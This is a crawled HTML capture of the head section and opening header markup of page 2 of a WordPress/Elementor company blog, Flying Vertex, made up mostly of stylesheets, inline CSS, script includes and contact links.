

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyingvertex.com/blog/page/2/
body_size: 27217
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>blog &#8211; Page 2 &#8211; Flying Vertex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Flying Vertex &raquo; Feed" href="https://flyingvertex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flying Vertex &raquo; Comments Feed" href="https://flyingvertex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyingvertex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyingvertex.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyingvertex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyingvertex.com%2Fblog%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://flyingvertex.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://flyingvertex.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://flyingvertex.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://flyingvertex.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-6.css?ver=1769076832' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomInUp-css' href='https://flyingvertex.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.21' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-715.css?ver=1769143743' media='all' />
<link rel='stylesheet' id='elementor-post-712-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-712.css?ver=1769143743' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-19.css?ver=1769076833' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-47.css?ver=1769076833' media='all' />
<link rel='stylesheet' id='elementor-post-750-css' href='https://flyingvertex.com/wp-content/uploads/elementor/css/post-750.css?ver=1769076833' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://flyingvertex.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://flyingvertex.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-librebaskerville-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://flyingvertex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flyingvertex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://flyingvertex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyingvertex.com/wp-json/wp/v2/pages/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyingvertex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyingvertex.com/blog/" />
<link rel='shortlink' href='https://flyingvertex.com/?p=715' />
<!-- start Simple Custom CSS and JS -->
<style>
html, body {
	overflow-x: hidden;
}



.main_box {
	overflow: hidden;
	position: relative;
	transition: .3s ease-in-out !important;
	cursor: pointer;
}

.main_box::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0%;
	transition: .3s ease-in-out !important;
}

.main_box:hover::after {
	background: #C29846BD;
	height: 100%;
}

.item_box {
	overflow: hidden;
	height: 90px;
	transition: .3s ease-in-out !important;
}

.main_box:hover .item_box {
	height: 100% !important;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	transition: .3s ease-in-out !important;
}

.item_box p {
	transform: translatey(50px);
	opacity: 0;
	transition: .3s ease-in-out !important;
}

.main_box:hover .item_box p {
	transform: translatey(0px);
	opacity: 1;
}


.card:hover h2 {
	color: #fff !important;
	transition: .3s ease-in-out;
}

.card:hover icon {
    color: #fff !importanr;
	transition: .3s ease-in-out;
}



.ytp-chrome-top.ytp-show-cards-title {
    display: none!important;
}



.elementor-wrapper {
  position: relative;
  overflow: hidden;
}

.elementor-wrapper::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 0, 0.35); /* soft yellow overlay */
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  pointer-events: none; /* don’t block clicks */
  z-index: 5;
}

.elementor-wrapper:hover::after {
  opacity: 1;
}





.ytp-chrome-top.ytp-show-cards-title {
    display: none!important;
}

.ytp-chrome-top.ytp-show-cards-title {
    display: none;
}
@media (max-width: 430px) {
    h1.bdt-title-tag {
        font-size: 30px !important;
        padding-left: 10px !important;
        padding-right: 40px !important;
		line-height:35px !important;
    }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* first-cart */


.cc-btn-list-one span.elementor-button-icon {
    font-size: 10px !important;
}

.cc-btn-list-one svg.e-font-icon-svg.e-fas-circle {
    fill: #D58F19 !important;
}

.cc-header h2{
    
    transition: .5s;
  
}

.cc-parent-cart:hover .cc-header h2{
    
    color: #08B1D9 !important;
   
}

.cc-parent-cart:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: 0px;
    width: 0%;
    height: 4px;
   
    visibility: hidden;
    transition: 0.5s;
    border-radius: 5px;
}

.cc-parent-cart:hover:after {
    width: 100%;
    visibility: visible;
}

.cc-icon .elementor-icon-wrapper {
    transition: .5s;
}

.cc-parent-cart:hover .cc-icon .elementor-icon-wrapper {
    transform: scale(1.1);
}

#cc-bg-img {
    background-size: 100%;
    transition: background-size 0.6s ease;
}

.cc-parent-cart:hover #cc-bg-img {
    background-size: 105%;
    
}



/* secound cart */



.parent-tow:after {
    
    background: #1495D1;
    
}

/* three cart */



.parent-three:after {
    
    background: #779F8D;
    
}


/* four cart */



.parent-four:after {
    
    background: #223F59;
    
}



</style>
<!-- end Simple Custom CSS and JS -->
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9mbHlpbmd2ZXJ0ZXguY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYmxvZyUyRnBhZ2UlMkYyJTJGJmFtcDtfd3Bub25jZT03YzBiNTdhM2IyIn0=" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png" />
<meta name="msapplication-TileImage" content="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png" />
</head>
<body class="paged wp-singular page-template page-template-elementor_header_footer page page-id-715 wp-custom-logo wp-embed-responsive paged-2 page-paged-2 wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-715">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-46f268b e-flex e-con-boxed e-con e-parent" data-id="46f268b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2f3ad4c e-con-full e-flex e-con e-child" data-id="2f3ad4c" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-48f6876 e-con-full e-flex e-con e-child" data-id="48f6876" data-element_type="container">
				<div class="elementor-element elementor-element-4c38ef7 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c38ef7" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+91%209999932878">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 9999932878</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@flyingvertex.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@flyingvertex.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-834368d e-flex e-con-boxed e-con e-parent" data-id="834368d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1294155 e-con-full e-flex e-con e-child" data-id="1294155" data-element_type="container">
				<div class="elementor-element elementor-element-c648389 elementor-widget elementor-widget-image" data-id="c648389" data-element_type="widget" data-widget_type="image.default">
																<a href="https://flyingvertex.com/">
